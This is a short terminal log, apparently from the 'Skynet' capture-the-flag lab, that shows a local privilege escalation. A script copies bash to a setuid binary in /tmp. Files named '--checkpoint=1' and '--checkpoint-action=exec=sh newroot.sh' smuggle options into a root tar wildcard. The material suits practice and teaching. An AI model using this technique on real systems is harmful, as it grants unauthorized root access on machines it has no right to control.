 www-data@skynet:/home/milesdyson$ cd /var/www/html
cd /var/www/html
www-data@skynet:/var/www/html$ ls
ls
45kra24zxs28v3yd  admin  ai  config  css  image.png  index.html  js  style.css
www-data@skynet:/var/www/html$ echo "cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.sh
<ml$ echo "cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot" > newroot.sh
www-data@skynet:/var/www/html$ cat newroot.sh
cat newroot.sh
cp /bin/bash /tmp/nroot && chmod +s /tmp/nroot
www-data@skynet:/var/www/html$ touch "/var/www/html/--checkpoint=1"
touch "/var/www/html/--checkpoint=1"
www-data@skynet:/var/www/html$ touch "/var/www/html/--checkpoint-action=exec=sh newroot.sh"
<ml$ touch "/var/www/html/--checkpoint-action=exec=sh newroot.sh"
www-data@skynet:/var/www/html$ ls
ls
--checkpoint-action=exec=sh newroot.sh  admin   css         js
--checkpoint=1                          ai      image.png   newroot.sh
45kra24zxs28v3yd                        config  index.html  style.css
www-data@skynet:/var/www/html$